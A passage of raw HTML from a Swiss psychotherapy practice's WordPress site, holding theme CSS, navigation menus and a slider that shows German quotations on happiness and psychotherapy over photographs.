					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#header.fixed-position.style12 .header-cent {
	min-height: 100px !important;
}		</style>
		<style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff !important;}.logo img{width:544px;}#header.fixed-position .logo img{width:544px;}.logo-mob img{width:70px;}#header.style12 .header-top:after{background-color:#f4f4f4;}#header .header-cent:after{background-color:#FFFFFF;}#header.style12 #nav:after{background-color:#72aadb;}#header.style18 .header-top{background-color:#f4f4f4;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style12 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-menu > ul > li > a > span{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner .parallax-holder::before, .page-banner .stretch::before, .page-banner .video-area::before{background:rgba(0,0,0,0.5);}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#000000;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:transparent;}.footer-top .logo img,.footer-top .logo{width:70px;}.bg-shark{background:#72aadb;}.footer-cent h5{color:#ffffff;}.footer-cent{color:#ffffff;}.bg-dark-jungle-bottom{background:#222222;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1504479127535{margin-top: 80px !important;margin-bottom: 0px !important;}.vc_custom_1504479140494{margin-top: 80px !important;margin-bottom: 0px !important;}.vc_custom_1578241954965{margin-top: 0px !important;margin-bottom: 25px !important;}.vc_custom_1445585158799{margin-top: 0px !important;margin-bottom: 40px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1445585026928{padding-right: 0px !important;}.vc_custom_1445585007090{padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <script data-minify="1" type="application/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978" charset="UTF-8" defer></script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="page-template-default page page-id-30971 page-child parent-pageid-24659  aa theme-mf _masterslider _msp_version_3.2.14 woocommerce-no-js mf-core-3.1.0 wpb-js-composer js-comp-ver-7.5 vc_responsive">

<!-- general wrap start -->

           <div  id="wrapper" class="header_fixed header_over">
    <header  class="header mob-header cart-true nz-clearfix">
    <div  class="mob-header-top nz-clearfix">
      <div class="container plr-no">

        <div class="logo logo-mob">
          <a href="https://www.russmann.ch">
                          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" alt=""></noscript>
                      </a>
        </div>
                <span class="mob-menu-toggle">
        </span>
      </div>
    </div>
  </header>
  <div  class="mob-header-content nz-clearfix shadow">
    <span class="mob-menu-toggle2">
    </span>
        <div  class="custom-scroll-bar
        ">
        <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-30818-2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30962-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30967-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30970-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30974-2" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-30971 current_page_item"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33803-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33812-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-31765-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="di fa fa-angle-down"></i></a></li></ul></nav>    <div class="slogan nz-clearfix">
      <div class="text-center fw-bold h6">
        <div class="nz-bar my-3">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
                                      <a href="tel:079 722 40 81" target="_top">079 722 40 81</a>
                      </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
                                <a href="mailto:russmann@hin.ch" target="_top">russmann@hin.ch</a>
                  </div>
      </div>
    </div>
  </div>
</div>
<div  class="mob-overlay">&nbsp;
</div>

<div  class="w1">
	<!-- header of the page -->
	<header  id="header" class="style12 classic-header adclassic version1 subeffect-slide desk">
		<div class="container">
			<div class="row">
				<!-- header top -->
				<div class="col-12 header-top d-flex justify-content-between align-items-center py-2">
					<ul class="list-inline info-list">
													<li class="me-3"><a class="tel" href="tel:+41 79 722 40 81"><i class="fa fa-phone me-1"></i> +41 79 722 40 81</a></li>
																			<li class="me-3"><a href="mailto:russmann@hin.ch"><i class="fa fa-envelope me-1"></i> russmann@hin.ch</a></li>
											</ul>
					<!-- language nav -->
											<nav class="nav language-nav">
							<div class="menu-top-container"><ul id="menu-top" class="list-inline mb-0"><li id="menu-item-31016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31016 no_megamenu page_item_has_children has-drop"><a href="https://www.russmann.ch/impressum/">Impressum</a><ul class="sub-menu">	<li id="menu-item-31013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31013"><a href="https://www.russmann.ch/lschanfrage/">Löschanfrage</a></li>	<li id="menu-item-31014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31014"><a href="https://www.russmann.ch/datenauszug/">Datenauszug</a></li>	<li id="menu-item-31015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31015"><a href="https://www.russmann.ch/datenschutzerklaerung/">Datenschutzerklärung</a></li></ul></li></ul></div>						</nav>
									</div>
			</div>
			<div class="row">
				<!-- header center -->
				<div class="col-12 header-cent d-flex justify-content-between align-items-center py-3">
					<!-- page logo -->
					<div class="logo">
						<a href="https://www.russmann.ch">
																								<img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid w-logo" alt="">
									<img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid b-logo" alt="">
																					</a>
					</div>
									</div>
			</div>
			<div class="row">
				<div class="col-12">
					<!-- main navigation of the page -->
					<nav id="nav" class="border-top d-flex justify-content-between">
						<a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
						<div class="header-menu desk-menu nz-clearfix"><ul id="menu-hauptmenue" class="menu nav-top"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-30971 current_page_item"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></div>											</nav>
				</div>
			</div>
		</div>
	</header>
  <main  id="main">





   
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main" style="background-color: ">
      

              

<div class="container" style="padding: 0 0 0 0">
        <div class="row">
          <div class="col-12">
            <div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid mpc-row" data-row-id="mpc_row-57696c5fd467ff7"><div class="mpc-overlay mpc-overlay--first" data-speed="25"></div><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-60696c5fd467aa9"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Medical REVOLUTION SLIDER 6.6.20 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_4_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_4_1" style="" data-version="6.6.20">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-46" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2025/08/meeresboden-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img fetchpriority="high" decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="meeresboden" width="4928" height="3280" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2025/08/meeresboden.jpg" data-bg="p:center top;" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-46-layer-15" data-type="text" data-rsp_ch="on" data-xy="xo:20px,16px,12px,20px;y:b;yo:28px,23px,17px,5px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:156px,128px,97px,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Alain de Botton 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-46-layer-16" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:19px,15px,11px,18px;yo:419px,346px,262px,333px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="w:1198px,989px,751px,463px;minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">"Die Trag&ouml;die der Ablenkung besteht im Glauben, dass die<br> interessanten Dinge ausserhalb von uns geschehen. Dabei<br>  geschieht das Interessanteste in uns selbst." 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-46-layer-17" data-type="shape" data-rsp_ch="on" data-xy="x:c;yo:408px,336px,255px,318px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1233,1018,773,476;h:208px,171px,129px,79px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:5;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-45" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2025/09/IMG_5459-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="IMG_5459" width="4032" height="3024" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2025/09/IMG_5459.jpg" data-bg="p:center top;" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-45-layer-15" data-type="text" data-rsp_ch="on" data-xy="xo:67px,55px,41px,20px;y:b;yo:60px,49px,37px,5px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Jordan Peterson 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-45-layer-16" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:51px,42px,31px,18px;yo:427px,352px,267px,333px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">"Menschen k&ouml;nnen vieles &uuml;berstehen. Doch um durchzuhalten,<br> m&uuml;ssen sie das Gute im Sein erkennen."  
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-45-layer-17" data-type="shape" data-rsp_ch="on" data-xy="x:c;yo:408px,336px,255px,318px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1174px,969px,736px,454px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:5;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-21" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2022/11/Loetschberg-Brienzersee-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="L&ouml;tschberg Brienzersee" width="4928" height="3280" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2022/11/Loetschberg-Brienzersee.jpg" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-21-layer-18" data-type="shape" data-rsp_ch="on" data-xy="x:c;xo:0,0,0,-7px;yo:408px,336px,255px,312px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1174px,969px,736px,454px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:5;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-21-layer-19" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:51px,42px,31px,13px;yo:427px,352px,267px,315px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">&laquo;Suchen Sie das Gl&uuml;ck nicht in sich selbst, sondern <br> in Ihren Beziehungen zu anderen.&raquo;<br>
 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-21-layer-20" data-type="text" data-rsp_ch="on" data-xy="xo:53px,43px,32px,13px;y:b;yo:67px,55px,41px,5px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Christopher Peterson 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-17" data-title="Slider 1" data-thumb="//www.russmann.ch/wp-content/uploads/2022/11/Val-dAnniviers-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Val d&rsquo;Anniviers" width="3264" height="2448" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2022/11/Val-dAnniviers.jpg" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-17-layer-7" data-type="shape" data-rsp_ch="on" data-xy="x:c;xo:0,0,0,-3px;yo:408px,336px,255px,295px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1174px,969px,736px,454px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:5;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-17-layer-10" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:57px,47px,35px,20px;yo:431px,355px,269px,301px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="w:1128px,931px,707px,436px;minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">"Gl&uuml;ck ist kein Ziel, an dem man irgendwann ankommt, es ist eine immerw&auml;hrende Reise." <br>
 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-17-layer-11" data-type="text" data-rsp_ch="on" data-xy="xo:67px,55px,41px,22px;y:b;yo:60px,49px,37px,25px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Bruce Hood 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-18" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2022/11/Magdalen-College-Oxford-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Magdalen College Oxford" width="2880" height="1728" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2022/11/Magdalen-College-Oxford.jpg" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-18-layer-5" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:67px,55px,41px,19px;yo:428px,353px,268px,321px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">&laquo;Psychotherapie ist ein metakognitiver Aussichtspunkt mit der <br> M&ouml;glichkeit, unserer Geschichte Selbsterkenntnis hinzuzuf&uuml;gen.&raquo;<br>
 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-18-layer-6" data-type="text" data-rsp_ch="on" data-xy="xo:67px,55px,41px,18px;y:b;yo:60px,49px,37px,-1px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Louis Cozolino 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-18-layer-8" data-type="shape" data-rsp_ch="on" data-xy="x:c;xo:0,0,0,2px;yo:408px,336px,255px,315px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1220px,1007px,765px,471px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:5;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-20" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2023/06/DSC_4017-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="DSC_4017" width="4928" height="3280" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2023/06/DSC_4017.jpg" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-20-layer-12" data-type="shape" data-rsp_ch="on" data-xy="x:c;xo:0,0,0,-7px;yo:408px,336px,255px,312px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1174px,969px,736px,454px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:5;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-20-layer-13" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:51px,42px,31px,13px;yo:427px,352px,267px,315px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">&laquo;Zweifel, Krisen und Br&uuml;che sind normale Bestandteile eines <br> grossen Abenteuers: dem Abenteuer des Lebens.&raquo;<br>
 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-20-layer-14" data-type="text" data-rsp_ch="on" data-xy="xo:53px,43px,32px,13px;y:b;yo:67px,55px,41px,5px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Bertrand Piccard 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-22" data-title="Slider 2" data-thumb="//www.russmann.ch/wp-content/uploads/2022/11/Praxisblick-Aare-100x50.jpg" data-duration="9410" data-anim="adpr:false;ms:100;" data-in="o:0;sx:0.6;sy:0.6;e:power4.inOut;" data-out="o:0;sx:1.6;sy:1.6;e:power4.inOut;">
							<img decoding="async" src="//www.russmann.ch/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Praxisblick Aare" width="4928" height="3280" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.russmann.ch/wp-content/uploads/2022/11/Praxisblick-Aare.jpg" data-parallax="10" data-panzoom="d:10000;ss:145;se:100;" data-no-retina>
<!--
							--><rs-layer id="slider-4-slide-22-layer-24" data-type="text" data-color="#fff" data-tsh="c:rgba(0,0,0,0.75);h:5px,4px,3px,1px;b:10px,8px,6px,3px;" data-rsp_ch="on" data-xy="xo:42px,34px,25px,20px;yo:431px,355px,269px,301px;" data-text="w:normal;s:40,33,25,15;l:50,41,31,19;" data-dim="w:1139px,940px,714px,440px;minh:0px,none,none,none;" data-frame_999="o:0;st:w;" style="z-index:9;font-family:'Arial';">&laquo;Das Wesentliche sind Geheimnisse, die ausserhalb des Denkens liegen, wie Geburt, Liebe und Tod.&raquo; 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-22-layer-25" data-type="shape" data-rsp_ch="on" data-xy="x:c;xo:0,0,0,-7px;yo:408px,336px,255px,312px;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:1174px,969px,736px,454px;h:180px,148px,112px,69px;" data-basealign="slide" data-frame_999="o:0;st:9000;" style="z-index:8;background-color:rgba(0,0,0,0.5);"> 
							</rs-layer><!--

							--><rs-layer id="slider-4-slide-22-layer-26" data-type="text" data-rsp_ch="on" data-xy="xo:53px,43px,32px,13px;y:b;yo:67px,55px,41px,5px;" data-text="w:normal;s:20,16,12,7;l:25,20,15,9;" data-dim="w:auto,auto,auto,255px;h:auto,auto,auto,32px;" data-frame_999="o:0;st:w;" style="z-index:10;font-family:'Roboto';">Rebekka Reinhard 
							</rs-layer><!--
-->						</rs-slide>
